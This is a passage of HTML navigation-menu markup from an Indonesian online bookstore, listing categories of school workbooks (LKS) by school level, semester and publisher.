		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
